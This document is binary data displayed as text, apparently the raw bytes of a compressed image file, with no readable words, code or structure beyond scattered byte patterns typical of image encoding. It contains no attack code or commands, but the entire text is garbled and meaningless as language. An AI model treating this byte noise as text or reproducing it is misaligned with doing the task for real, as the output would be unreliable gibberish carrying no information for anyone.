�Ԝr�EƁ
*I.�"ŋnF��"A�ta+	�䇻�)�	h�N��j�q/q�;�t��F�����ȳ�`f��	(~�A��0���-������$���3Qt�JP���O���A.�
�ZS݉�����F���iv�9,曤am��-���I)���m�� IRY��2���XnQ�6C6��l�+��(H�x ���s�H�!'��b��Π�����Z�n�x�E������W�/����oq �fҽ��iJN�������g^�p:?C�m<�s�⳹��[U)ٌ ��pϹ�2�0P+=՘���b�$�s�2J'��T�ޓp��	��3�Q�8y*l���7���p<��V���͝�		؁�l"A���L(����Km#��b^E����g�*fT��@4�l y��ft�G��iR4h�Rv ����	1���� �My��ŭ	�C�9�p��zc��H� lZ�&��*P�����^:35�H��AǴ �%w�����B�E��v𨦺�RkjT0%n6Y��LvhZE#&�N�0Y���a����e�+-=�p�.P������
ܹlO�-'dw���K܀��ˌ�ܳ~��'F�p��bﮂ�Vx��D쮇�F���!'rn�!�.腔�
DE.V�Ӯ�&P	I�FJ2�"���2���Y"FY�W<�->�aY���~�,�3-ڛ�,D�f��_q@0��V�@�Y�2��}It�z$���xI���!�������:8��1���e�i��u�+`�CB44�G+�C����=�nU�2�is�e��O1� u��wXb��P�e�7���L��; .���"����ɚ)6�=� ���Ȟ��P��
�)	\Ŋ4mD)j2Fz��:�/�B���0�B6+�#���V��=�\0_:f_�w6c�#� f�Y�~���3��*J�,�Zl❆%A�8�YD�f�))sEeC����'���D�\KD��2��S���q���ȘZyL�1W��Mx��pSZDhc�!6�n�Yz(#X�tz�ܙ)19YY�X!�{���Ip�p_
'2�%�<ioB1{j�I���3�A��C�h#�^ˑ���(쩷��� ��3�e�����OqNz��~��M����H��z�0H�����6��F6֍�Q�2�IU-V��1�dj�$Lj�fI>�G��n�BUcU�B^�=�d�+�L�F�X:�dp-�ܪ*QD~FzE����1�Įm)��'�8/��K4A��ę��d��s���b��,�tx���j�\R�,Q���Y$eR�
�݌�яV1�T����L�B���1�C2С+Cb�TO�,�| ��ѹ��L�%�:L�P}D���ilO��L��X1<J�*&ʊ~�v�����!�d�Q�7�b��6��O�TY�_BS)�;�@��<5ߡ'G�ǢhF���<�����;Qɨ`����M%����yM6� �D�2'�ϫ�i��&�R��]�C����&����2Ջa�<�B��!Ho�70��)A��NI��!TӁ�2x��.��4-)$�ud@�	^�]RI�@�#�՝�������3��@��̈́rh�p`8�-�F	$���9c��c����D�I�J�&�0]�����F&F��!.LH�e�^~b�C�z'D�:$�}O�P�T�v/�	'�5����!����*�.��̳�X���H�?�f:J�0i�� -u�!������[�W�	�L�Ի%2(
�ۨ�RHU�H�z!�E#9�,�!Os��$�t�$�KS�G����$�t�I��ۉZJ�s���V3dK�MDp�ˍ���ãBU��_� � ����M��d�� �_a�m#��)�RK-��О|v� 
03�T����<���s�-D�IԟC�z)3honB�kI�	Ԅ�;L�.�b~�:Q~�쏷:TsV�M�(%�G@�/�@	���B9b4�LNfA����p%��2�7�т�!��B1�߸�XK�
��Ya���؏� �-��y��H����ѓ@���m.R��� ��r���J��[Y
"T�D"�cd:�C���xd���ǽ�j�X`Ve���hov�"@�_��c�P!:��	
�N@�v.��?E�c���#
�\c	f<�J�2����"�N��)Y���d�Kv]�B�5&H�"!.HC(�y�&ji�ӹ)�BcP���G����Ϋ.���LI:謑��t��C)�>�;)�ߎ���Kg:�}�7K��(9lu�P��G� +b� ��k6A��M��`l[5�ʥ�[n���b�AtR��'u	5`ʦ�	Rtzh���ǰ����Y�	���Ig�5���?�N��,�m ��e�;Ia�P�ԠSI����7����ڬ�R�"��e����Pϯu�?	$|I�*� ���S�s)�D�4��� c��<������(b%M8j�u��QG�s~I�c�h��J�@�˂ ���
>��2w�z�G{����佘�]��̒W�c�q�0B5"���/q2����ӌ��q�`ɬ(*��(�Z�|������NP���
��T$� �h.�d�� �3`6a S �)E��ɥ�16�6(�)v8 ���:Y��{+�r��d]�R6!�)��D2�z�uIO�N��IױՕT o.�� ��^����x!E���WVV�C��K2K	����L#���~�	�}OH��_�f� ���cٸu�ch���Ha�2�	z��FJCq�aP�ǂ:�8}zĳjpoR��1)ZO�^�y"X�12u6�^�nRI˾�����(#I���	�!x���#�	��p�2r.��XqO�6���)N��6A�*n=27�Ml7���Gb�$��wlm�Έ���� �����0���&Xz�7$��ai+ ���|p5"ȑ�R��-i8�Ukٚ�Tm�20:l�!��D�Oэ�H�Un��n��i���@_�J���d�����W��J\�"���AN��:�#�z@�,0�d�2�<�c�,��3A��ћ�H1'Dq��Ou=��Q*�$$�@(~�+���r�lxb����dw��m���� �ׄ21� `
�]�:���ȄZ��p9�C8M�ж+݆~�.��ݎ(�=�� ~�#T���dEp0pO�����߅��>����Q��H ��
k�+����
�+M����x`�DI�Đ&��3�5� ��`���@�e�K�؃[�{X	|�XI~ v9�=�-�.��K�NA�{��N�C�EhAr=���>�bQies{$�F��;�B�c.1��"�	�zM�G��� rx`�A��x��I�!urXIm~bц��|)y���i�p��Y�,�$���a���1:��|�_��K�L�UF�:��O`X�F��_�}a�)���$���(�Ǳ�9�{1���q��td����A�$m#��d��xu�Wp��z�.�o���G1
}#�*�O��b:��s�3	�s�|r'� &w+�:/to �<�4���S�%vJ
�DB��LX>ī���N�� !�ݐ$��ѲdZ��Z;N#ʆ��Y����<�Yׯ�|�༟ȟ��� ���ↆUД��Z;Έ��hV�ll��V�Z�7Ut�3K�@�����|]v�	[�^����Ry�n�ʙ��O�S���%H�L�_�R���Bz9"WRRbƭǤp�Κ�$==�k�q
�������k38F_�Zԛ.$��A�CLkM��t|���2�tw� 2�ϡ\�C*{�U�O�~���~�y��I6�<��G#k�-�_a��B��G_(ѩd�σ����)�:ע�ɹ�$�m�'�h�
�%���扱	���[z��b`�Β��
r�U��%�-&�lT�a�8a���S<���h��e���Q�0)D�S饄&�����
��/�h�oBBo��!R6��^���dT���2�ꤼ�Ә@=U�G�JJ�~����ݺ� �H����ZU������^*mIu������3�~��.G��r��\���J�C<����(L
iAv,t���,&�BZ45���ZK����w��w�Y�q�f�=�s
���ea���u���1X�<3� r[������I{�g`�6��f��rs�b����5:`��rۉ��^���^�Є� ��^�� ����H��:~ݵI�:��3�M�t�ǥw?W�W�)�����<��y��� �6�ݮ��&§'WBujm���� 8Я�s�C%.n���� fA?M�'^"�$g�9�C����aeC���>'b�V�����â��{��:Y{,lr�y� �Q0_���G0�I/:�3��&��hk�WS��F�VK�$h�m���b�K��o�_��ք�N��+(�\�Ss��� ������]tA� ����䅽ЄH�v5?��ڙ��b2�.2����V8Q$�P'FɌ/E_���=�z|�߮�����������t�X̛x���ژ�E��u�`~��7�˗����e)'v}w	@p�zM�^��<��Zm��]�Y2�I؇F��Y��mJ`pvOe�m��D�_F�&p9O�Ť'����2���^����]j$��� �vM�����?N�����%إ���t}�Y��z"�Jo��+&Hd��
�7TQ2�{���{^P~B��]{~�D�%�ٽ��]�1��!�z�����?�V�z�n|�$^�P
wc��������nQ�u�G�RH��s���Ĺj�	��8�7kI����m��m�
#$W���=> UR�q�l��ؓd�[ц�ѩ�#������\4R�ܡ���Q���j�(M���s����F�P6����bq�hi��"�����f?��B]\2�BЈK��K���"�d�.�r?{a�o����m�v�������������������9w;� 6������I[�!��۷��\=-$%�	2[����Pdn�2����g�3��ه�؆Tσք�B:��_�u�1�X���̭h�9t���v{X�o�>I_�Z�\��Za�[;ʛ��v����O�G���a�0��L?�����j���ьI����L������0�C�)���m1`��zG[\�A@a����˰_��믱�������>a� d[���-i�W��d{��i5x0{ܡ�ݥ� ��9e��K<��\�iRu/X�e)�6%�s!>��O��>����'�ܟb|	�$'�ܟB|	�'�ܘ�|=ɉ�&&&'�ܘ�|	�'��|=��'�ܟr|	��'��C,���\7�QRt�� ��       )��  �.�z�*ne�FN� �5\e 5YVmV�3#3��ɶ�@r&��jG��t���J��!�Ԙ\��%�AA�^n��嚃����B � K}=�:9��Uc\����d0��v���c�.޳�I�ӏ,7b@��� ���n�/�k��J{[���P�  �}�x>��&�%L�~jdG�4��@�6~k>�: \b{>�׮�2d�6͖��n5B:����V� #��8xV�d:BW�Ɯ���k��˨�����Ն��l�8xg[��s;P�>�	�� �EnB9�F�PО������E ���$*{9�c'�M�����3��@�rl1E n��U�CH������ŕa_�(�@��.B�
	��� �Rx �U�씵�'u"C�%ݷ-3���b��`�E��Ql29��HZFt!� [�5��R��vX��8�l��Tnh��O�f" 7m�Ș!O?+2X��RY��F�m�v���p���DR�!D���c^"�=���ALp���C�.V�����?}9Gm�`6T&��^�e�7��ZDrXd&�u���^ē��ӢHxA�bH   A��Mp�H�4"&� 41���%�0�p��8gWD���m�>B�B�v�k����P� ~+�^��� �����^�  W�O+j�r۟AY� [&E����P��b��� �����\	1(5n�� JFh��:��,��B�Q��vE��@ 
�� @ 0@   I0@M� �� &      !1AaQq ���������� ?�Fn W�q�����
gӯC���ء�({u�x�H�!g4;�ۤի�w.~ V��t���~#,�C�?��
��b~!������������L�����~�/D��vmwףG�"�����R˺��\�An��/��2$�q��Ҋpi^�U��y�Ҏ��mk`�q�A��4�Z|ʲ�CLR�F��b�� b&�>��X�3�����ۈ\�����X�-w�I����b����M��g6�����w�^r�%	`a�{�44��`��3fj��@h_�W���|s��� ��T�A`�`���u/?CG悍<@	4�=CN"��b�GW �����̮�������m�mg��=��a3Ap����踣��e_	=�y2�0,��e�S�m;6<��^1�s0È_׵q��{h��� ���DV�f�L��3�&��JBm��!��(�m����$�]�ʈ�-�G,
�V]	� ��*w�-��f����*n���ZQwh�j��[S�TG5c~�Ya�!T$���}�5�Y_����r�T5��K���(��5c�`�E��������TP�	�����qZU��Ł�3Zu�)V��雧aW��U�4���ISZg��N9��B�Y���q�d�(% `:�0��TV��a��Q5�2:�j�E:|,�~�U~5*�\����j�����~�m���?�J�A��C;��Q�qG�ĳ1���9�x��0ōD�?��N�B�&Ts:~~�sϨD-���2��A2�8�Pcn`�iw�a(�w0e�=�F� ��a(����z�򾃗��R�g���=�a(�O�]X��
�7�B
�j)�w�)��/���fna���;0m� ����}�����y�"C����R�-�(Sg�e	�1�)����K��p)2�ZZ\�Pd�̰���3tm��aj<��r��T�Q}`�+�I�Vnc0FP,A1.	t��4�2c��"�J�V`6ş4����o�X�d�P�I���Ǟ�8
�6>esJ7.a�dHш�1jR]�>�:ʨ���.�wA%%K"��P�9�1��xXMG��n�O,FE�J�b	���
g*X�w�!��4#z���4�+�n+�wb�C
�D��&��Db�d\y"���Pf.�%��qĿ71��@C`���3�-H,|R�`郟�y�:J�x<��qG�R�5�� �ĹG�d� T��E(L�m��U�a��	R��8�йpbA]��Nb��a��$�E�YNR�T�D��O��ˆ&��Կ#Qb<�ZS������#$SuS�������335�_��cO
���P\���&1�[��kn��
P&0`X���i��v��W�8��|D��	���k��Y�2�-ڗїd��>��gP<3z�]0���_��x��%�����e3aH�����"�%����0"P %�u�����V{�<�@��"B#��V��U)O��VA��L��E<D��5�eˊŗ��c�Aƛ�����"fe�nk05z&L�Ũ�@;��Hm�# b�Y�)�ʕ������Y�
��ud��ܲ�*W� &��DUQRd�'D ׋�r�˗.\�or��"|m- �h@�	�.i�f���P���A!.c��ζ
�K��ZS��D
���DV\L79�N�8�%cSV����fG��\�o��X\�`��\��u����jM�:`�FܰIo3��	�\�*Dp\�4B�Ei�r�K�2r��R}�rD���9����1�(�;�Z�����e�BKH�#�� ��K��@�t%��KnFIr����O��YWM@��	�mR�����,q@"T�^>� �ZJ��A�h�������.R��#�TYs0�&S���ԯ�c!�t��������n%L��l���gS�u�X����H%��h%�gQ�T�l��Y/j����:�Pĩ:�T�Q����g\/�*��;P�f��}ׇ����ۭCWg\�3�tΙ�:gL�3�tΙ�:gL�3�t���Mߨ�?�� '       !1AQaq������� ���� ?���m^����="���Y�i�݀ =�j�?͒��׾�{E�����`}������jAl���O}���T�q]�m�{E�*�r��J�X� zM@��W� yL�ss�����i����w��е���[�:�6���(��j���	�Zkϴ~���oN~�ATLö/N��Ա]#�<[��3a����^��chm�)y�PG8M2��g�W3p ?�1�]Dx!xo��u\G0��];Y�]̶6��q�r�Z��B�YU�+�3�on^�}:w݁��^�ô���-�ƕR�˗��@n�\��0���	�s,ণ5��<!�ԅ)�yF���r��I����e�z���Z�p�Uۗ���c�� U�t��@e/s���K��*7o7iSջ*�4f,ׄ�	�LC\�XK�ٚ#[a�(�5��:.�^`n􆙉7J���ώ����߱�؝����eL�߬~7~��o�7e�U��'7��
��s7��q��ϙ�h�� �*�tϰ�<)k~QS���ï�w�6����6#��II�i.�Ql�fUA���@B ��+Xu�X5�A,�h�@�=x�i�t#`�c����_h.�l�s
�+33y@������sPB(� �s��e~_� z�F,&X+X���K��@��:�qDE�YH�B���+ښ�Z��y_'�Heu�!�U�?� f��Po$��
Y�TC8�z�q*�[*�f�)�C�5x�|R��vQo]؀1\��
���I~��NQ �������i%õD��R����6�J��"���=惴�q���˗.\�l#H*�7M�K��1R0� � �f�X�ϊS�k	R������+q� ��Q�G��Z�j���P���J�dI@;o �����g���F����S����[�Wj嬮��>)J��UDL�	Y8�	�2���Ը[([.�`n6�B"�i"�1�k�B �i��p�F����?l�#Y� �W��	��beh �7(˨2��$� �0&+��k<ϊY+� ��
�eg8`��T)Q�@0"� �n7. �X<�t�l���Tb2�r5:}�2�"䒕%y�Kf��R��x\���K!Ƙ�MGXVp���D~:�X4��T�[fuD��r�\c�8d� b\K�ͺ�[��g��x{�4�G=�ΰJ�+f���\���%AA��U,G�%_�2��Q�*J����%b+�#���$BTvK�),�R�[���TD,B�s���� Ɍp	��%
`��u,����¦�A�s��yKN�d����`���K�d�$��V���ԋQX�N̊�ue�1l�/?蔔�^b&H�A�M�F��q]�����[(x�t�a�3� �� 80�"��yC���s����?I*e��1�Ͽ�Pi�.�d��C�#��bz��t�C�`�� UĬ���
�Za�/vm�$9&(�~~������,G����&�]���M��'��M]A���� zMA=_������74w��(|0z��f��#��H�ϛ�|Ԭ$�����"L�y��@z����ܟ�W#\�W*�y~� &ɕ�J��� ���5:3��A������6ҹ������:ͺhT��g��#��}��6o\X��Y�Rt+F�Fه�0�iYCc�c(uȳ=��q���C��#y�i� ?���2���=m�|MA���+k5N�P"v�,^�鿁�\� (�t ���Pu.��2p�+� �U���"5XWk�yh���CW���� r��~8`9� U]��ڢ[� .Bl8e�.H�!�
��@C ��l�m�kx!�
�V�[�S ���rㆉ,�XQW���=�]n�����*���`����Y����ef��c���ݚv��⬫�K����^��+7��ײ�]�|J6Ko�q��T江��>�F��AX�^lhצ�/xZlz�w|�EgkX���RT�KzW)���^�x��dz�GίAi^�i�nS�}O�������h�bk�j����! C���l@®��m:�{��p2i�p_�n��K/��=��4}O�?��-B�q�=���	q��:��������y�%U��%�=;�ʐ�UE�ao@������k��J�v��JU�zQ��\��_@y�n� ����Q��TɯL��}O��� ���M���T���ua�M	f�����x����TCX��l[�4�v}�xrV���O��Ԁ�,Mb�7���f��{��xA%Ȏ�G$��(��*0۫)FLk�Q}/��[�h�	B�<������r��kU�j��sm�K���.�A��_>�B�U�����Y8Y�@.\7�F��H�
��Zv˻����2�`�8_?R2@���]W�"�ݹ��4t�:�U��%S�o�L�w4+)��5&$ ��^<�^4�tt����}��2��\֯��8r}��j�:=GDzc�2��w�g^�%��j�����17T6��{���%XEu��!3%<ތ���{���GE�p�V���u�TH�s[`'����1�t~��X#�#�U(�{�
�B����;��1��@k��ʲ���w��Q�I�����-V�>�&^�>� w�R�]����1���D��|s#(�g�G܈ׯ������O��u|N����:�'W����O��u|N����:�'S��x�O��u|N����<%�����3���Ū겻�E8� �� )     !1AQaq����� ��0��P��  ?���7�x� �����Q����(@���2�;E�� ��a�\����<��L2*�UZ����+[G��sd|W,7�F�įO(��[��� .aR
&LK3��y��eYr����� �k�rt�<T��t�#���J�����q=��2x�/Ⱦ��h^�B�ӹ�﷣t� R3$C7�!t�Idʿ.}H�a �3_��&8����x�E�{�%weO��v����ۼiܐ
��Ri�1�=��2��wMʖ��z�7|I�tnf�\�#�h�i���ł�l�k��k�Nt�B������H���С���c�
\���Ty��m�U���\�J�@3���r=�9=����gS�_�N��I��~a�d��ff�Ȱ���Pe*�B�ĝ�̼lGh�S�������N����nW���g
�P��+�"&�8�6���K,歀Y�#Z��#�
NF��*']��嗀rA���t��F��~_�J$���yZ� ��x�H�#S5����hQZw�C8���a�r�ꬽ\FC������od�����؝�_�W�%��V�A��� 0Ѭ��M�E�^��^���[�I�D񴯓3ݝ��Z�#E��b�ȑ�/g��m�eN0Q�]�҃k�F���g��^`�������J�~X4j6�w�?V�W��C(�H]���vf2Ƨ���fra ��k��#Z�K(:���w'���9`�B�Wa�su�0a���D< 8�o;�%��*骲ט,<[�1(
���:���Yc%��V/ΝC��X��Az�(���/]��|ę�M�m�+��m�>vrqz�k��ʹ�b�vث`������T�ߧ���u-z݄<pq]��1�K�пS�@���Ԭ��{��ŕ{���K��)���p�.���2�Д�/	�lfĲ��P����w�I�̻�o,g~�;��if��Z�O�3��]{6j�b(����q�Ā����;��-v,t����S�7�/���r�n9�ϩ���x���b`>a`J/.�u��,8��LW������NI��8� `����cNU1�a��\(���&V���ua.�����bԲq(��,���T�#��g�8,r�T�˥�Pf.9�1�0���<LO����>��jZ��Hz�M���*�H�>���M4���%+�ږ�6^��Qو�U�ץhV-x�1}����Z�=C��&e���u����b5 T��n�IG��fno��S�~Αz�K	p!�
,HG8�V���ɈZ�� t�7b�1m� s��VV�NӈΊ�gS	`y��Ojj�7��st�GT��:ܜjǿ1E��(ߩ|�^���E�����$��u㏂������I(ҜK0���;��h�/3s�~�Ԁ����=r�Ԡ{�I�r�k㿀K�����h��sO��P��c@�;Xk��޷�%u_�#��������]��}�BW�3��:�
	. 0�a�^�+�W���AUq�psBb9s�Q2Hm��)s�Ԅ��)+��!�����v�U����v��;֎�Tr( Ly=���n�E��*�����khl�,^;�����;���5�e�:��BϫcϹs�l/�K����]˽�A�Z-�|&�A�EQ]������F�/���'���� �8�k�p}3`�aK�(@�s'v��`��b�
J=����aف��aZ�d�y��F���X}�a����1	���Qn�Gs�QJ���{'u�9tM�B���x6�`����)$�bR���^����䗱��bⲻ�V�o�	2>�9��f�
���`�W��ێ��D�y�����@�	-���9C.CʰA�F �y��H]�O˴C��w���$s��<�sJ�ր=�C�>C����bM�#��Ǯ�˦f����¡Z=zv3DM�H�Ep߹t�kH��1�e�X�#�jB� �P�"	v��^���J#�?V&A�e�p�݇��r�J59gA#��T�|�3��G��~<b�>JiHP�,J��QWԯ�3�H���g��D��,=	�R �ԇ�D#��T�PcE�V�Gm��l����JF�si� ��[�^��Y�Ƣ�U�KvZ�C#��e�)�� �o�!�NPZ�"�T�;�Iэ����7%�Ae#���4�CW�@B�
���]ݖ�|�\��aq�N��2���s��L�X�f
�n��mwy�����%�Տm_[��o�hZ��M{�>Q�	��U��:
���{�r�ݱ?rp؟xw��@��çhKL~�\����x�f=ջ�蕍� ��Q#.�&��Y�H��/{���/7�yٛ�[c���{�&0�7�L0}�s=�q���"D4�SA�N�qۻ���1��Z�^ �",���k�cGhQk��1��8�^��ر<������S����Y�]�ˠrm�'s����1�ѓ��A�a\4?~ 8��'�I!O�.���xa��}�38���Tl�p�� ���"f�f��of;U
��vw��>��75�O�v�v�(�'����r��E�����#��g�?l�6��Pe���1G�h����W۩�"��(6�|��!j�bzcO��F��ǈJ`6n]�9��-n�c�
�r�?QV�捂����l�!D��ǹ��o�lt�����5��yny"�qLy:����J�r����dк��;.,�������
�:,6\�5�f���cլ��׾�i��b�6�2�����|�*��/z|���ҿ.KE�O�
�/F���3A?>SJ��k�\�5�8pn����}	�m���ϝ�ZtG�,��� ��3�A�h�����3ف���t�O�J���9;kw��lp��J��v ��R����7﹖�� 6�iۈu���eRؤ��.Ja�½����6_��S���|��o"�w���)�#�{�0�r%�7�S�$;��0�3`�2�8ur�|�<@^� NT�����q����td]�T���J�]Q��W�yIHB!Y��	�v�\F��z%� �g3�����_p��gD�%x��C3ܷ��%B��W*����W��V�.-�(;� :��G�+��1���Y� �@Xx�Q�[��п2^���y#�6rwf`�a6i����Q>LAZ����{�z)�Z�� �`��ؘe�o};!�`���v#�0�?��
�_0-�{����佹�%ϓ.�����|���:���6P�ͬEد�Q;G���'k[�bS<�eNj�{!�]�'E[+��ܗ�)R/i�_�9[}��9�N�`L�|��M��~����V�B�Rɟ���Ȓ�ي�_l'�^`:Dd�.�q�H�����rY����q��kiu�-�͜���9�'��R}���������ֶ[u�qg&��tR�k�Z���̸��(�+��	�e�\_p>���f��.�GB����i(vD6ݒ8����C���m���<�&4��7<�3��/�����0OӼ���a,2���&��$ �"�e-4�#�ьx��	iu�S5q	Eં1�n�d�#�Yv��xQNo� ���O	Qs�l�J!��-�h�����y�4�xœ��
�ʗ��\�R�9��%'u�ɛE�r���%o��JS�Ӈ���[7 ��<�w��� �CV0x���,�m�7m�v�w�UQݢ�/gQω�ED�F��Z����b�,v^���2K��E�\b)pl�K	�Т[�'+s��'h�j0���0�r�ng{ƙO�-��Т��u��p���-b,���~S%��}W�	Zv7���P^G^qq���#�C3���ʝ#QA۶��2��#�H��67��T�P������pӤ���c#�⫹����+� �$��T+%�Lr�wFȠ�%��&,�S�po�z(�A��ϩ��~�����ٲ�Ɇ�jp����xj;fwnR�g��D?�*�Y	���.m
�[�*0w3^!9]����*��#y��U� @ e��=�#LS(��x|� �ڊp��eJ��U�=��P%��, כ��4�;8 rL�C�	P�*Ik��!T�J�fv)
"2�v�&�0�(/�G�­+q�����	�� � ��aUBVc�y�ࠀC���5���0]r��'&?=xd�n���k��뚴���E����-&o���]��\w�)R�4�}Q݄�[R�hwT@h���T��E��l��6�cv`G�CH��B��,ن�l!�ْ=y�|E7q����c�rΧ�&��y'5����"3�E-|�03'g2�%�{�$��4�خ������SCJ��3`��d0��t`����z�P����Y*������h����`�Jl``� �.t5L̂+�`h�\4������6V��E�SW�e���a����6�j�d��S+�!��:��u�X���<<7�;2����89���+�A��i1���*~�`pLŦ���_��*��}�'ơ OpzA[�2��yA(1XKs�O���r���fߦS:�N��.Tԫ�e\C�
���`�I���/�hw@)%�Q)�bBN�T��4!�-����D-���k}������Y����)�va��gX�·�>f�"� �_��"ӑ)ߟ��yu��q��Ly��rye���G�2� �c�A�����bP,�D+�~&�I�U�����@�e����~0C3K�`:-O%vI~j/(p���q�P�>up������Bj���{���g�-Q�0>`q/�aؖ��EnpJ���M��-�������.4��ۏԷ��x��/��3q1�X����h���|��݀q<��9l���o.�Q��4UQ�K�%��G~�PHΛp�-�R�$�>��\okl{�7ɳL'x�*7�p��9&��k�SKҍn��)y�Ǽ�64u,�c�"6�5���^��K�je�ŉ���a��-�up���� �w�je(�b<��X�Zա\ot�pw�c�p�7؃qE��"J]R�W�gXf�F�p�.���1w�!��������d�����f���1捭�;B[cu�>�Ȋ��*�V�D|]��a�p�ӌ��о�����pq}�%��q����Y, �ˍ�{F�HNl�.�����c��w���!���[oxn�c1��j*ܔ���F�w�	 È�4�8l�����4�gCn�\����[y��:�P��c9�.�Qܜ���<~��1>��Is�7L�F7�G桅�X��X��:
~�G��ؿ8.S��$A/��[��;�F�V��X�[巸�T�x��E�f�H��c*�C����A���k�����{��MDr��?3c�Q�,lw���P��B���Q�%sӎ�$�m�	��&�ۤ�<�៝um3	�[���V�A�z���v����A7&��� �CæĿn�O�@l�+=�X��<i�,������� i������K#n��$7�I<��$�ײ����(V!R�I�e(0�	>֘;�v��v�=�d�6�8�1��7���Ĺ�/){���3���wOE�FЪ���=��aO�:�c���>���Np䱑.*�&1łaxX��r�{)H��f)k�DA�kO8���]eiP�E�s�kҖ�%%�Rx{pyx(�5�ba�#	Si�)�#�?
��ݣ9,�K�T^�:K$K�SJ��rܐ�G�-��������c5��~�g������% �ն�s�����S��hv@^��t���b<�7O�4��P5Ҟ ~�/x�c���j��Rݙ'l����H�a�Sa������.D����J�_�6�����,$%yp�M�v��(ՓRh�������r�`�a����h�./"�&�ѐ��ؔ��[��.� gF1�i<�|\53&��4Ma�����¥��o�����ʹ�6Gk��8J �~��(<���INuh�.�����/�Eԯi�G6�5��J��w�0��@n_䒯#dL�)�uҚX�-l
��?/�$�%��.����[�(�O~����B((�_��.���XmZi5��R�Q�9AX�o@�������˼t��Q�Y��>�R��a1�e�G%�3��鉝o�U����TY!�K�v�G!��X��"�ܕay/V�5�a%wX^:����N�(f�����D�W�ؕ��t�nצ�q���?3dc�\יIhS	6]� ƹ��n�4�X+���k�X���u�SjG*�s���RT���@�/�j�\����1�weM~_W(����`��y��q-%e�Z}d;�z^�y
����D�e��v��Û[�'!�1+����Z�څ���!F��,Ye��P�5	az_�-�v� �>c�-��jN�@�m!uܡ�� ���/�ח� !�㼚�#ԣh.�z[y�i犕���W���4�C7�t���P�ަ��6�%� ��F_�,G�Ǻs�T~zb�x[����6��Exo���!�IX�/ij���˵)��1�p�Aah���a��I�c��#��Ĭ����3���]�B��}�x��X�)z�sJ��q�öЅ�9TҪu��+#pb� *�$��PX�\ŏVB�8X6ӻ���rayP,4���t��_��æ�ܝ�Q�qq��D ���Xч�W�9R5�Ӧ,@ e���˂B�����k� �qq�o��{�{z����U{���u� [�/��,�]%��;��晸Y�\ (�Sh��cu{b���g���� �Vn�K�W�#��Y�B�CE�}���f�X�8K]��.T�gP˶b���O]�Z��vK5<U��(r����^�-|<IC] �,���%�e]'���:y�ʽ� 솖���N����qg3zC���� �	��O�7*��ӢFΘwSi
�b���J��{XSnk�Ե���b�cr�����s�*�k���u� so�O�+�n�� ���'mI��(R-?�FS���5� GX:�4ɫ-`Q�����?���r���ה��|�k��2v�-鰱��Hc)�q�Ǝ���{ �a���MbMG=FטQ�G���9T5J���ٻ�~ɐ|؍�˵���>%�%i(XU�}b�AN����z�sS�*����s�RTn�K���������lF��J���k�_��	����0(�z��cvymmQS��CZ������Z�V=.]:�zM:X�!�'x.06B�an��2���|��бq��Ӗ|I�x�(��a�0A�i������B��J���̈��"�9.�dm�]hD��a��1��p?F	X%��l�����ł����.�8'm #�����NT���{)��#Κ��ҥ��:��V�$$_���n�����c����x���
Cf:TH�2���QJ�r��Г6�e*�jQ�y,�F���1���A�~�#��Dh�[|���o�v��\<�UUn��_���fV;�u?�j���4>q6K#���<1��kQ���Sh��\P�ޫ�K��t<L׻�o��c�b� �D� ��ጭ�=t��c�Y{�����:$o)����i�p�EYt�V-��ML��C/�oM��c����l�9��� #M������.�$���Z���JȒ��?U��jU�Z| f �+��깩|�խ��6�*�Ĝ�YN�5>�h��S� !�2�Y'�g�"%��,Q��Gs���%�$�ʇG��I��xoܡڼ�f�Pd�L��{%Ֆ�RnMd��(��]��P��x����?/��?"��8,ײ8��+��*_����Ɔc;?��ʾ��=�hԒ�%�iN.���� �'�C�8u�h_����d�8�Oyl�\R8��$&�hI�$o�c%e�$�{�5�}��9�X<�w�$�M��I%�t3��I	�"?pF�;fCH� @�Y�ڝ�3����!S���>��*yUN�	���o�h��+aջ�j���\�i��$��A(N==ޞ	�pQ%�{xP�Խ^i�k��k�>��	�P�	+)+�RR3� ���	!�L������V�yᲐ�=!�+	D�'	RK��e�j�Su^ �*t|G.��⪍�'j `a/�Lt[�V�d1k:�%�����5��i�?�?���*�����;u7�&�y�!js�a�5q�!�l1�b߆�p��c����Ή�Q�A�:C�W��s��RRXˏA�&_`�ݸ�+N�&VP��J�\N[�Ŭ��Waf#N����sEw���~���-�9�s�hG��&���1�B�AR9�1�c�6�_�ˎ���͉�<1�%�����R}�91�{^,w@p��Od_.��LԿ	���f~{/�eC��I�ao�̶fX��c�/mV�o��*`霟EHa��be��B�d�r0ʹ�9*3�������H[�v�<7�����]XR���0�^S��@
� b�MH�٘��W"�jy�s��S?�t̋[�.U���=�yPh��x.|go.C�"D��:E����V"��U�5��}B���N�/1Wn�Ԥ����%�hS'	����_�B���;��\7��/�7;�*{KEj��ۼ��B�M��'h^H衡+�<���2;�_]�=,!-X4ߞ��h�e�K�@��KZk��نH�����]�9#�
�>WՀ���
���@j#���V�E���e`Z�O���!�(]%����q����,K��'�1���'��DZ�dgߝ �魹E�q�P�.���|�Ew��j�8�<��{��G�1I���F�E��I_�VQ|5&d���w<��5���k^U!�LcN�O�۟h���;�V��*����?��r�C��i ����7M���0�ts,Q�Ts 4 w��𤔚� �1��+]Xr���aP
�w���9������e���o�֠����oÖ��cZ� _rZjb%}����GY 1��GM�X�p@�r���C��Gb��x�O�ߴG�~ќ�v��`����ܣ9��w��E��7�ҵ��,�EbHd�͹X0|J�P$�ø�;3o���xQ���:�̇��K��ڜ9(�4��^��ו�U,Q��ك��P+���I!��+s����4�����ce��hC�C1pg�	�M�Rsn����c�ó����q��a�2�V1�hln�z�pb�^2S�T\�^�='�$`�N�s�_���"^��FS�N�e�E_�l?�J� g9w�\���ϊ�o��m �Wi)(5irM{1$Z>4�=LYO͗���d�6=K � �
fǲ3�vr�XG��}u;�*������"��x��b�� ԰��,]t�maB�����0�A�(��q}�5�x�ќ�v�y�MF�R�� ���#\Q�K싣�E����2`�p����ag���
«dܬ�u��Bj.�-t��������;�p��G<ќ,���Tfr�S�f`L %�����	4�ۈeEE�s�e�,C`A��ʍ�ރ�P�*�"��������3:D�Oy�w�ݘ��Y(���(
